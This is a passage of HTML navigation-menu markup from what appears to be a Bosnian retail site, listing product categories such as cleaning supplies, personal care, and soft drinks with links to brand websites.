			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
